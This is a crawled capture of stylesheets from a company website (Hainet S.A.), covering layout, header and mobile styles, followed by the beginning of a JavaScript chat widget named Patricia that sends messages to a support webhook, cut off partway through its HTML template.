(max-width:760px){.second-home-slide-container h2{padding-left:10px!important;padding-right:10px!important}}.booking-form-container{display:inline-block;width:100%;margin-top:-80px;position:relative;z-index:1000}.booking-form-card{display:inline-block;width:100%;background:#fff;padding:20px;padding-top:35px;border-radius:20px;border:1px solid rgb(0 0 0 / .08);box-shadow:0 5px 8px rgb(0 0 50 / .08)}.booking-form-grid{display:grid;width:100%;position:relative;grid-template-columns:repeat(9,1fr);gap:5px}.booking-form-card .booking-form-col{position:relative}.booking-form-card input,.booking-form-card select{border-radius:10px!important;position:relative;width:100%!important;border:1px solid rgb(45 44 110 / .2)!important;color:#2d2c6e!important;font-size:14px!important}.booking-form-card label{position:absolute;display:inline;font-weight:600;font-size:12px!important;text-transform:uppercase;z-index:100;top:-12px;left:10px;background:#fff;padding:0 10px!important}.booking-form-card button{padding-top:12px!important;padding-bottom:12px!important;font-weight:600;font-size:12px!important;text-transform:uppercase;width:100%}@media screen and (max-width:760px){.booking-form-container{display:block;margin-top:-70px!important}.booking-form-grid{grid-template-columns:repeat(2,1fr);gap:8px}.booking-form-grid .booking-form-col{grid-column:1 / 3}.booking-form-grid .mobile-left-col{grid-column:1 / 2}.booking-form-grid .mobile-right-col{grid-column:2 / 3}}.booking-form-card label ion-icon{font-size:14px!important;margin-bottom:-2px}span.center-text{text-align:center!important;display:block!important;width:100%!important}.accordion-container{display:inline-block;padding:0px!important;width:100%;margin:0px!important;margin-bottom:50px!important}.accordion{width:100%;margin:0px!important}.accordion .container{position:relative;width:100%;margin:0px!important;padding:0px!important;border:1px solid rgb(0 0 0 / .1)!important;border-radius:10px;overflow:hidden!important;margin:3px 0px!important;background:#fff}.accordion .accordion-content-label{float:left!important;position:relative;padding:20px 20px!important;padding-right:50px!important;width:100%!important;text-align:left!important;color:var(--webiste-text-color)!important;cursor:pointer;font-family:Montserrat!important;font-weight:600!important;font-size:14px!important}.accordion .accordion-content-label::before{content:'+';color:var(--webiste-text-color)!important;position:absolute;top:50%;right:20px;font-size:25px;transform:translateY(-50%);opacity:0.99!important}.accordion .container.active .accordion-content-label::before{content:'-';color:var(--webiste-text-color)!important}.accordion .accordion-content-text{position:relative;width:100%!important;float:left;padding:0 20px!important;overflow:hidden;transition:0.5s;height:0px!important;text-align:left!important;color:var(--webiste-text-color)!important;font-size:13px!important;margin-top:-10px!important;padding-right:50px!important}.accordion .container.active .accordion-content-text{height:initial!important;padding:0 20px!important;padding-bottom:10px!important;margin-top:-10px!important;padding-right:50px!important}@media screen and (max-width:760px){.accordion-container{margin:0px!important;padding:0px!important}.accordion .accordion-content-label{font-size:14px!important}.accordion .accordion-content-text{font-size:13px!important}}.album-box{width:100%;position:relative;margin-bottom:30px!important;overflow:hidden!important;border-radius:10px;border-radius:17% 83% 15% 85% / 86% 19% 81% 14%}.album-box a{width:100%}.album-container{width:100%;padding-bottom:70%;border-radius:0;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;z-index:10;overflow:hidden}.album-title{position:absolute;width:100%;text-align:center;bottom:0;font-size:18px;padding:50px 15px;padding-bottom:20px;z-index:12;background:linear-gradient(to top,black,transparent);font-family:EB Garamond!important;font-weight:600;font-size:16px;text-transform:uppercase;color:#fff}.gallery-grid{float:left;width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:10px;padding:0 5px}.gallery-grid-item{width:100%;height:200px;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover}.gallery-grid .gallery-grid-item:nth-child(1){grid-row:1 / 3;height:410px}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:2 / 4;grid-row:2 / 4;height:410px}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:4 / 5;grid-row:3 / 5;height:410px}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:1 / 3;grid-row:4 / 6;height:410px}.gallery-grid-item a{width:100%;height:100%;float:left}.gallery-page-padding{margin-top:100px;margin-bottom:30px}.gallery-item-page-padding{padding-top:80px;padding-bottom:10px;padding-left:5px!important;padding-right:5px!important}@media screen and (max-width:760px){.gallery-grid{grid-template-columns:repeat(3,1fr);gap:5px;padding:0}.gallery-grid-item{height:150px!important;grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(1){grid-column:1 / 3;grid-row:1 / 3;height:305px!important}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:2 / 4;grid-row:4 / 6;height:305px!important}.gallery-page-padding{margin-top:80px;margin-bottom:20px}.gallery-item-page-padding{padding-top:70px;padding-bottom:5px;padding-left:5px!important;padding-right:5px!important}}.shape-image-grid-section{width:100%!important;display:grid!important;grid-template-columns:repeat(2,1fr)!important;gap:20px}.shape-image-item-1,.shape-image-item-2,.shape-image-item-3,.shape-image-item-4{background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:20px}.shape-img-style-1 .shape-image-item-1{float:right;width:200px!important;height:200px!important;margin-top:50px!important}.shape-img-style-1 .shape-image-item-2{float:right;width:100%!important;height:220px!important;margin-top:20px!important}.shape-img-style-1 .shape-image-item-3{width:100%;height:450px!important;float:right}.shape-img-style-2 .shape-image-item-1{width:100%!important;padding-bottom:140%!important;margin-top:30px!important}.shape-img-style-2 .shape-image-item-2{width:100%!important;padding-bottom:100%!important;margin-top:20px!important}.shape-img-style-2 .shape-image-item-3{width:100%!important;padding-bottom:100%!important}.shape-img-style-2 .shape-image-item-4{width:100%!important;padding-bottom:140%!important;margin-top:20px!important}@media screen and (max-width:760px){.shape-img-style-1 .shape-image-item-2{height:180px!important}.shape-img-style-1 .shape-image-item-1{width:80%!important;height:150px!important}.shape-img-style-1 .shape-image-item-3{height:370px!important}.shape-image-grid-section{gap:10px}.shape-img-style-1 .shape-image-item-2{margin-top:10px!important}.shape-img-style-2 .shape-image-item-2,.shape-img-style-2 .shape-image-item-4{margin-top:10px!important}}.home-slide-container{float:left;display:inline-block;width:100%!important;background:var(--webiste-footer-color)!important;position:relative!important}.home-slide-container:before{content:"";position:absolute;width:100%;height:150px;background:linear-gradient(to bottom,var(--webiste-footer-color),transparent);top:0;left:0;z-index:10}.home-banner-slide-item{height:calc(100vh - 60px)!important;position:relative!important}.home-banner-slide-img{float:left;width:50%;height:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.home-banner-slide-content{float:left;width:50%;height:100%!important;display:flex}.home-slide-content-text{width:100%!important;margin:auto 50px}.home-slide-container .owl-dots{display:none!important}.home-slide-content-text h1{float:left;width:100%;margin:0px!important;font-family:Montserrat!important;font-weight:900;font-size:45px;text-transform:uppercase;color:white!important}.home-slide-content-text p{float:left;width:100%;margin:0px!important;font-weight:400;font-size:15px;line-height:25px;margin-top:20px!important;margin-bottom:20px!important;color:white!important}@media screen and (max-width:760px){.home-slide-container{background:white!important}.home-slide-container:before{height:150px;display:none!important}.home-banner-slide-item{float:left;width:100%!important;height:initial!important}.home-banner-slide-img{float:left;width:100%!important;height:calc(90vh - 100px)!important;position:relative!important}.home-banner-slide-content{float:left;width:100%!important;height:initial!important;display:block;background:linear-gradient(to top,var(--webiste-footer-color),var(--webiste-footer-color),transparent);position:absolute!important;bottom:0;padding:30px 30px}.home-slide-content-text{width:100%!important;margin:0}.home-slide-content-text h1{font-weight:900;font-size:30px}.home-slide-content-text p{font-size:15px;line-height:22px;font-weight:600}}.home-grid-box-container{display:inline-block;width:100%;position:relative;z-index:100;margin-top:-70px}.home-grid-box-grid{float:left!important;width:100%;display:grid;grid-template-columns:repeat(4,1fr)!important;gap:0;position:relative}.home-grid-box-grid .home-grid-item:nth-child(1){background:#0b41a5!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#c80100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#f0bc14!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#1c8006!important}.home-grid-item{padding:10px}.home-grid-item-content{float:left;width:100%;padding:20px;border-radius:10px}.home-grid-item-content img{display:inline-block!important;width:60px;margin-bottom:20px;filter:invert(100%) sepia(96%) saturate(2%) hue-rotate(80deg) brightness(109%) contrast(101%);z-index:3;position:relative}.home-grid-item-content h2{float:left;width:100%;padding:0px!important;margin:0px!important;font-weight:800!important;font-family:Montserrat!important;font-size:20px!important;text-transform:uppercase;color:#fff}.home-grid-item-content p{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:0px!important;font-weight:400!important;font-size:14px!important;line-height:22px;color:#fff}.home-grid-item-content a{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:10px!important;font-weight:800!important;font-family:EB Garamond!important;font-size:18px!important;color:#fff}.home-grid-item-content a ion-icon{margin-bottom:-4px}@media screen and (max-width:760px){.home-grid-box-container{margin-top:0}.home-grid-box-container .container{padding:0px!important}.home-grid-box-grid{grid-template-columns:repeat(1,1fr)!important}.home-grid-box-grid .home-grid-item:nth-child(1){background:#002387!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#aa0100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#d29e00!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#006200!important}.home-grid-item-content h2{font-size:18px!important}.home-grid-item-content p{font-size:15px!important;line-height:27px!important}.home-grid-item-content a{font-size:16px!important}}.flex-section-container{display:flex;overflow:hidden}.flex-section-img{width:50%;min-height:100px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.flex-section-img:before{content:"";position:absolute;width:100px;height:100%!important;background:linear-gradient(to left,var(--webiste-footer-color),transparent);top:0px!important;right:0px!important}.flex-section-reverse .flex-section-img:before{right:initial!important;left:0px!important;width:150px;background:linear-gradient(to right,white,transparent)}.flex-section-img:before,.flex-section-img:after{display:none!important}.flex-section-content{width:50%;display:flex;flex-direction:column;padding:70px}.flex-section-content h1{float:left;width:100%;display:block;margin:0px!important;font-family:EB Garamond!important;font-weight:600;font-size:35px;color:black!important}.flex-section-content p{float:left;width:100%;display:block;font-size:15px;margin:0px!important;margin-top:20px!important;color:black!important}.flex-section-content a{float:left;width:100%;display:block;font-size:16px;margin:0px!important;font-family:EB Garamond!important;text-transform:uppercase;color:black!important;font-weight:600!important;margin-top:20px!important}.flex-section-content a ion-icon{margin-bottom:-2px!important}.flex-bg-dack{background:var(--webiste-footer-color)}.flex-bg-dack p,.flex-bg-dack h1,.flex-bg-dack a{color:white!important}.flex-section-reverse{flex-direction:row-reverse!important}.no-padding-h{padding-left:0px!important;padding-right:0px!important}@media screen and (max-width:760px){.flex-section-container{display:block}.flex-section-img{width:100%;height:300px!important;float:left}.flex-section-content{float:left;width:100%;display:block;padding:50px 20px}.flex-section-content h1{font-size:28px}.flex-section-content p{font-size:15px;line-height:25px!important}.flex-section-content a{font-size:15px}}.shape-top{transform:rotate(180deg);width:100%!important;position:absolute!important;left:0;top:-1px;z-index:12}.shape-bottom{width:100%!important;position:absolute!important;left:0;bottom:-1px;z-index:12}


.blog-page-container
{
margin-top:130px !important;
}
.blog-item-container-box h5, .right-blog-item h5, .blog-item-container-box h4, .right-blog-item h4, .blog-item-container-box span.date-style, .right-blog-item span.date-style
{
display:none !important;
}
.r-blog-title
{
color:black !important;	
}
.r-blog-content h2
{
color:black !important;
}
.r-blog-content p
{
color:black !important;
font-size:14px !important;
line-height:20px !important;
opacity:0.8 !important;
}
.category-list-container ul li a
{
padding:10px 0px !important;
border:0px solid transparent !important;
border-bottom:2px dotted black !important;
border-radius:0px !important;
color:black !important;
}
.category-list-container ul li a span
{
top:0px !important;	
}
.blog-item-container-box h2, .blog-item-container-box p
{
color:black !important;	
}
.blog-item-category
{
display:none !important;
}
.blog-meta-info ul li
{
display:none !important;
}
h1.blog-content-title, p.blog-content-text, h2.blog-content-subtitle, .blog-page-container h2
{
color:black !important;	
}
.img-overlay-bottom
{
display:none !important;
}
@media screen and (max-width:760px)
{
.blog-page-container
{
margin-top:50px !important;
}
}

.blog-item-img-container, .r-blog-item-img-container, .blog-item-page-image-container
{
display:none !important;
}
.blog-container-left-right .div-item-info-container, .r-blog-content
{
width:100% !important;
padding-left:0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/header.css?v=134
body_size: 13472
content:
header
{
position:absolute;
width:100%;
height:70px;
line-height:70px;
vertical-align:middle;
z-index:3000 !important;	
}
#header-logo
{
float:left;
width:170px !important;
}
#header-logo #white-logo, #header-logo #dark-logo, #nav-logo #dark-logo
{
width:100%;	
}
#dark-logo
{
display:none !important;
}
.fixed-header #white-logo
{
display:none !important;
}
.fixed-header #dark-logo
{
display:inline-block !important;
}
nav
{
position:relative;
float:right;
}
nav ul
{
position:relative;
float:left;	
list-style:none;
padding:0px !important;
margin:0px !important;
}
nav ul li
{
display:inline;
float:left;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
font-weight:600;
}
nav ul li a
{
float:left;
position:relative;	
padding:0px 15px;
color:white;
text-decoration:none;
}
nav ul li a ion-icon
{
margin-bottom:-3px;
margin-right:-10px;
padding:0px !important;	
}
nav ul li:hover, nav ul li a:hover
{
color:var(--webiste-primary-color) !important;
text-decoration:none !important;
}
nav ul ul
{
position:absolute;
line-height:initial !important;
width:240px;
top:70px;
background:white;
border-radius:15px;
padding:20px 0px !important;
border:1px solid rgba(0,0,0,0.1);
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);	
/*border-bottom:3px solid var(--webiste-primary-color) !important;*/
display:none !important;	
}
nav ul ul:before
{
/*content:"";
position:absolute;
border-left:13px solid transparent;	
border-right:13px solid transparent;	
border-bottom:13px solid white;	
top:-9px;
left:10px;*/
}
nav ul ul ion-icon
{
display:none !important;	
}
nav ul li:hover ul
{
display:block !important;
}
nav ul ul li
{
float:left;
width:100%;
padding:0px !important;	
}
nav ul ul li a
{
text-transform: capitalize !important;
padding:8px 15px;
font-size:13px !important;
width:100% !important;
float:left !important;
}
nav ul ul li a:hover
{
/*background:var(--webiste-primary-color) !important;
color:white !important;	*/
color:black !important;
}
nav ul li ul li a ion-icon
{
margin-right:0px !important;	
}
a.right-link
{
display:inline;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
text-transform: uppercase;
font-weight:700;
text-decoration:none;
background:var(--webiste-primary-color) !important;
padding:15px 15px;
border-radius:10px;
border:1px solid var(--webiste-primary-color) !important;
margin-left:30px;
}
a.right-link:hover
{
background:transparent !important;
border:1px solid white !important;	
}
a.first-right-link
{
background:transparent !important;
border:1px solid white !important;
}
a.second-right-link
{
margin-left:10px !important;
}
header.fixed-header
{
position:fixed;	
background:white;
/*box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);*/
-webkit-animation: animatfade 0.5s;
animation: animatfade 0.5s;	
top:0px !important;
}
@-webkit-keyframes animatfade {
from {-webkit-transform: scale(0)} 
to {-webkit-transform: scale(1)}
}
@keyframes animatfade {
from { opacity:0.5; top:-70px;} 
to { opacity: 1; top:0px;}
}
header.fixed-header nav ul li, header.fixed-header nav ul li a
{
color:black !important;	
}
header.fixed-header nav ul li ul li a
{
color:rgba(0,0,0,0.6) !important;	
}
header.fixed-header nav ul li a:hover
{
color:black !important;	
}
header.fixed-header nav ul li:hover, header.fixed-header nav ul li a:hover
{
color:var(--webiste-primary-color) !important;	
}
header.fixed-header nav ul ul
{	
/*border-top:3px solid var(--webiste-primary-color) !important;
border-bottom:0px solid transparent !important;*/
}
header.fixed-header nav ul ul:before
{	
display:none;
}
header.fixed-header a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
#home-banner
{
float:left;
width:100%;
/*background:var(--webiste-third-color) !important;*/
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(7,47,69,0.9) !important;
}
.home-search-container
{
float:left;
width:100%;
padding:150px 20%;
padding-bottom:170px !important;
}
.home-search-container h1
{
float:left;
width:100%;
color:white !important;
text-align:center;
text-transform:uppercase;
font-family:Montserrat !important;
font-weight:900;
font-size:30px !important;	
}
.home-search-container p
{
float:left;
width:100%;
color:white !important;
text-align:center;
font-weight:500;
font-size:20px !important;	
margin-top:15px !important;
}
.imgFlag
{
display:inline-block;
width:20px;	
margin-top:0px;
margin-right:5px;
}
li ul li .imgFlag
{
margin-right:8px;
}
#nav-btn, #close-menu-button, #nav-logo
{
display:none !important;
}
.right-menu
{
float:right;
margin-left:50px;
}
.right-menu ion-icon
{
color:black;
font-size:23px;
padding:0px 8px !important;
margin-bottom:-5px;	
font-weight:bold;
}
/*----- Mobile -------*/
@media screen and (max-width: 760px)
{
header
{
height:60px;
line-height:60px;	
}
#header-logo
{
float:left;
width:150px !important;
margin-left:calc(50% - 75px) !important;
position:relative;
z-index:1000;
}
#nav-logo img
{
width:100%;	
}
#nav-logo
{
display:block !important;
float:left;
width:150px;
margin-left:calc(50% - 75px) !important;
margin-bottom:30px !important;
}
nav
{
position:fixed;
background:white !important;
width:75% !important;
height:100vh;
top:0px !important;
left:0px !important;
padding:0px !important;
margin:0px !important;
line-height:initial !important;
overflow:auto !important;
padding:40px 0px !important;
display:none;
z-index:1200;
}
nav ul
{
float:left;
width:100%;
padding:0px !important;	
text-align:left;
}
nav ul li
{
float:left;
width:100%;	
}
nav ul li a
{
float:left;
width:100%;
padding:15px 25px !important;	
color:black !important;
}
nav ul li a ion-icon
{
float:right;
margin-right:0px !important;	
}
nav ul li ul
{
position:relative;
float:left;
width:100% !important;
top:0px;
padding:0px !important;
box-shadow:0px 0px 0px 0px transparent !important;
border:0px solid transparent !important;
display:block !important;
}
nav ul li ul li a
{
padding:10px 25px !important;		
}
nav ul li ul li a ion-icon
{
float:left !important;
margin-right:5px !important;
margin-top:2px !important;
}
a.right-link
{
float:left;
width:calc(100% - 50px);
margin-bottom:25px !important;
text-align:center;
margin-left:25px !important;
background:var(--webiste-primary-color) !important;
border:1px solid var(--webiste-primary-color) !important;
}
a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
.right-menu
{
position:absolute;
width:100% !important;
top:0px !important;
left:-50px !important;
float:none !important;
}
.right-menu a:nth-child(1)
{
position:absolute;
top:5px;
left:50px;	
}
.right-menu a:nth-child(2)
{
position:absolute;
top:2px;
right:50px;	
}
.right-menu a:nth-child(3)
{
position:absolute;
top:0px;
right:10px;	
}
#nav-btn
{
display:block !important;
width:25px !important;	
position:absolute;
left:15px;
top:25px;
cursor:pointer;
z-index:1000;
}
#nav-btn span
{
float:right;
width:100%;
height:2px;
margin:2px 0px;
border-radius:30% !important;
background:white !important;
transition:0.5s;
}
header.fixed-header #nav-btn span
{
background:black !important;	
}
header.fixed-header nav ul ul
{	
border-top:0px solid transparent !important;
border-bottom:0px solid transparent !important;
}
#nav-btn span:nth-child(2)
{
width:80%;	
}
#nav-btn span:nth-child(3)
{
width:60%;	
}
#nav-btn:hover span
{
width:100% !important;	
}
#nav-btn span
{
width:100% !important;		
}
#close-menu-button
{
display:block !important;	
position:absolute;
right:10px;
top:5px;
cursor:pointer;
font-size:30px;
font-family:Montserrat;
font-weight:900;
color:black !important;
z-index:10;
}
}
/*----- Mobile -------*/
.header-transparent
{
background:transparent !important;
}
/*----- New Header -------*/
.new-header-container
{
position:absolute !important;
width:100% !important;	
min-height:50px !important;
background:black !important;
position:relative;
z-index:3000;
top:0px !important;
}
.new-header-top
{
width:100%;
float:left;
height:50px;
line-height:20px;
padding:15px 0px !important;
vertical-align:middle;
border-bottom:1px solid rgba(255,255,255,0.4);
position:relative !important;
z-index:3000 !important;
}
.new-header-container ul
{
float:left;
width:100% !important;
list-style:none !important;	
margin:0px !important;
padding:0px !important;
position:relative;
}
.new-header-container ul li
{
float:left;	
position:relative;
}
.new-header-container ul li:nth-child(1),
.new-header-container ul li:nth-child(4)
{
border-right:1px solid rgba(255,255,255,0.4);	
}
.new-header-container ul li.new-header-right-link
{
float:right !important;	
}
.new-header-container ul li a, .new-header-container ul li span
{
color:white !important;
cursor:pointer;
text-decoration:none !important;
padding:0px 10px !important;
font-weight:600;	
}
.new-header-container ul li ul
{
position:absolute;
width:200px !important;
left:0px;
border-radius:15px;
background:black;
line-height:initial !important;
padding:30px 10px !important;	
display:none !important;
}
.new-header-container ul li:hover ul
{
display:block !important;	
}
.new-header-container ul li ul li
{
float:left;
width:100% !important;
border:0px solid transparent !important;
padding:8px 0px !important;	
}
.new-header-bottom
{
width:100%;
float:left;
height:60px;
line-height:20px;
padding:20px 0px !important;
vertical-align:middle;
text-align:center;
position:relative !important;
}
.new-header-bottom ul li span ion-icon
{
margin-bottom:-3px !important;	
}
.new-header-bottom .container
{
position:relative !important;	
}
#white-logo-new-header
{
float:left !important;
position:relative !important;
width:180px !important;
z-index:0;
margin-left:10px !important;
margin-top:-5px !important;
}
.new-header-bottom
{
z-index:2000 !important;
}
.new-header-bottom ul
{
margin-top:-30px !important;
width:calc(100% - 370px) !important;
margin-left:190px !important;
}
.new-header-bottom ul
{
margin:initial !important;	
}
@media screen and (max-width: 760px)
{
#white-logo-new-header
{
width:120px !important;
left:initial !important;
left:0px !important;
top:10px !important;
display:none !important;
}
.new-header-container .new-header-top ul
{
float:left;
width:calc(100% - 120px) !important;
margin-left:120px !important;
}	
}
.new-header-bottom ul li, .new-header-bottom ul li.new-header-right-link
{
border:0px solid transparent !important;
display:inline !important;
float:none !important;	
}
.new-header-bottom ul li ul
{
text-align:left !important;	
}
.new-header-bottom ul li ul li
{
width:100% !important;
float:left !important;	
display:block !important;
}
.new-header-mobile-close
{
display:none !important;
}
.new-header-fixed
{
position:fixed !important;
top:-50px !important;
}
.new-header-right-bottom-link,
.new-header-right-bottom-link:hover
{
position:absolute;
right:25px !important;
top:-10px !important;
background:var(--webiste-primary-color) !important;
color:white !important;
padding:10px 20px !important;
border-radius:30px;
font-family:Montserrat !important;
font-weight:700;
}
#white-logo-new-header-mobile
{
display:none !important;
}
@media screen and (max-width: 760px)
{
#white-logo-new-header-mobile
{
display:block !important;
width:120px !important;
position:absolute !important;
}
.new-header-right-bottom-link
{
display:none !important;
}
.new-header-fixed
{
top:0px !important;
}
.new-header-right-link
{
display:none !important;
}
#new-header-mobile
{
position:fixed !important;
width:80% !important;
height:100vh !important;
overflow:auto !important;
background:black !important;
display:none;
z-index:5000 !important;
}
#new-header-mobile ul
{
float:left !important;
width:100% !important;
text-align:left !important;	
margin-top:30px !important;
}
#new-header-mobile ul li, #new-header-mobile ul li ul li
{
float:left !important;
width:100% !important;	
border-bottom:1px solid rgba(255,255,255,0.2) !important;
text-transform:uppercase;
padding:0px !important;
}
#new-header-mobile ul li a, #new-header-mobile ul li ul li a
{
float:left !important;
width:100% !important;	
padding:10px 0px !important;
}
#new-header-mobile ul li span
{
display:none !important;
}
#new-header-mobile ul li ul
{
display:block !important;
background:transparent !important;
position:relative !important;
padding:0px !important;
border-radius:0px !important;
}
.new-header-mobile-close
{
display:block !important;
position:absolute;
top:10px !important;
right:10px !important;
cursor:pointer;
}
.new-header-mobile-close ion-icon
{
color:white !important;	
font-size:28px !important;
}
#nav-btn
{
left:initial !important;
right:15px;
top:15px;
}
#nav-btn span
{
border-radius:0px !important;	
}
}
/*----- New Header -------*/

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/desktop.css?v=134
body_size: 5530
content:
.page-container-m-top
{
margin-top:150px !important;
}
.page-container-m-top-80
{
margin-top:100px !important;
}
.map-frame, .map-frame iframe
{
width:100% !important;
}
input, select, textarea
{
padding:15px !important;
border-radius:10px !important;
border:1px solid rgba(0,0,0,0.15) !important;	
margin-bottom:15px !important;
background:white !important;
}
label
{
width:100% !important;
margin-bottom:10px !important;	
float:left !important;
}
textarea
{
height:150px !important;
resize:none !important;	
}
.product-wrap
{
padding-bottom:15px;
}
.product-wrap .product-details, .product-wrap .product-media
{
background:transparent !important;
}
.product-wrap:hover
{
border-radius:10px !important;
background:rgba(0,0,0,0.04) !important;
}
.product-wrap:hover img
{
transform:scale(1.08);	
transition:0.5s;	
}
.left-banner-container
{
width:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:15px;
padding:50px 30px !important;
background-color:rgb(0,110,174) !important;
}
.left-banner-container h2
{
float:left;
width:100%;
color:white !important;
font-size:20px;	
font-family:Montserrat;
font-weight:900;
line-height:30px;
text-transform:uppercase;
}
.left-banner-container p
{
float:left;
width:100%;
color:white !important;
font-size:14px;	
}
.left-banner-container a.first-link
{
display:inline-block;
border:1px solid white;
color:white;
width:100%;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;
margin-bottom:0px;	
}
.left-banner-container a.second-link
{
display:inline-block;
width:100%;
border:1px solid white;
background:white;
color:rgb(0,110,174) !important;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;		
}
.left-banner-container a.first-link:hover, .left-banner-container a.second-link:hover
{
border:1px solid var(--webiste-second-color) !important;
background:var(--webiste-second-color) !important;
color:white !important;	
}
.left-banner-container a ion-icon
{
margin-bottom:-3px;	
font-size:18px;
}
@media screen and (max-width: 760px)
{
.left-banner-container
{
width:calc(100% + 10%) !important;
border-radius:0px !important;
margin-left:-5% !important;	
margin-top:-40px !important;	
}
}
.home-header-space
{
width:100%;
display:inline-block;
display:none;
height:70px;
}
@media screen and (max-width: 760px)
{
.home-header-space
{
height:60px;
}	
}
.banner-content h3
{
width:100% !important;
font-family:Montserrat !important;
font-weight:900 !important;
font-size:25px !important;
line-height:35px !important;
color:black !important;
color:white !important;
}
.banner-content p
{
font-size:15px !important;
color:black !important;
color:white !important;
}
.banner-content .btn-dark
{
color:white !important;
border:2px solid white !important;	
}
.banner-content .btn-dark-bg
{
color:black !important;
background:white !important;
border:2px solid white !important;	
}
@media screen and (max-width: 760px)
{
.banner-content h3
{
font-size:20px !important;
line-height:30px !important;
}
.banner-content p
{
font-size:14px !important;
}	
}
.slide-image
{
right:0px !important;
}
.content-padding
{
padding-left:5% !important;
}
.content-padding a.btn
{
margin-bottom:10px !important;	
}
@media screen and (max-width: 760px)
{
.content-padding
{
padding-left:0px !important;
padding-right:0px !important;
}
}
.intro-slide
{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply !important;		
position:relative;	
}
.swiper-container .banner-fixed::before
{
content:"";
position:absolute !important;
width:100% !important;
height:100% !important;
background:rgba(234,235,237,0.9);
background:rgba(0,0,0,0.9);
top:0px !important;
left:0px !important;
}
.slide-btn-custom
{
font-family: Montserrat !important;
  font-weight: 700 !important;
  font-size: 15px !important;
  padding: 15px 35px !important;
  border-radius: 30px !important;
  color: white !important;
  background: var(--webiste-footer-color) !important;
  float:left !important;
margin-top:10px !important;
}
.slide-btn-custom i
{
margin-bottom:-4px !important;	
}
.slide-btn-custom:hover
{
background: var(--webiste-primary-color) !important;	
}
@media screen and (max-width: 760px)
{
.slide-image
{
right:0px !important;
top:0px !important;
opacity:0.1 !important;
display:none !important;
}
.slide-image img
{
width:100% !important;	
}
}
.store-item-container
{
width:100%;
display:inline-block;
margin-top:120px !important;
margin-bottom:60px !important;
}
.intro-section
{
width:100% !important;
float:left !important;
margin-top:80px !important;
margin-bottom:30px !important;
}
.swiper-slide .banner-content h2.banner-title-h2
{
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:45px !important;
line-height:45px !important;
color:white !important;
}
@media screen and (max-width: 760px)
{
.swiper-slide .banner-content h2.banner-title-h2
{
font-size:35px !important;
line-height:45px !important;
}	
}
button.swiper-button-next, button.swiper-button-prev
{
display:none !important;	
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/mobile.css?v=134
body_size: 197
content:
.store-item-container
{
margin-top:60px !important;
margin-bottom:30px !important;
}
.page-container-m-top
{
margin-top:80px !important;
}
.intro-section
{
margin-top:20px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/chatbot.js?v=1768681901
body_size: 19017
content:
// Patricia Chatbot Widget - Vanilla JavaScript Implementation
class PatriciaChatbot {
    constructor() {
        this.minimized = true;
        this.circleMode = true;
        this.scrollThreshold = 0.2; // 20% scroll
        this.hasAutoExpanded = false;
        this.messages = [];
        this.isTyping = false;
        this.sessionId = this.getChatSessionId();
        this.webhookUrl = "https://n8n.srv888726.hstgr.cloud/webhook/b3eac39c-bc97-44ca-b1b7-a969ed012f71/chat";
        
        this.init();
    }

    getChatSessionId() {
        let sessionId = localStorage.getItem("patricia-chat-session-id");
        if (!sessionId) {
            sessionId = "patricia-" + Date.now() + "-" + Math.random().toString(36).substring(2, 11);
            localStorage.setItem("patricia-chat-session-id", sessionId);
        }
        return sessionId;
    }

    init() {
        this.createChatbotHTML();
        this.bindEvents();
        this.addWelcomeMessage();
        //this.setupScrollListener();
        this.updateChatbotState();
    }

    createChatbotHTML() {
        const chatbotHTML = `
            <div id="patricia-chatbot" class="chatbot-widget">
                <div class="chatbot-header" onclick="patriciaChatbot.toggleChatbot()">
                    <div class="chatbot-header-info">
                        <div class="chatbot-avatar">P</div>
                        <div class="chatbot-header-text">
                            <div class="chatbot-name">Patricia</div>
                            <div class="chatbot-company">Hainet S.A.</div>
                            <div class="chatbot-status">
                                <div class="status-dot"></div>
                                <span>En ligne</span>
                            </div>
                        </div>
                    </div>
                    <button class="chatbot-toggle">
                        <span class="icon-minus"></span>
                    </button>
                </div>
                
                <div id="chatbot-messages" class="chatbot-messages">
                    <!-- Messages will be inserted here -->
                </div>
                
                <div id="chatbot-input-container" class="chatbot-input-container">
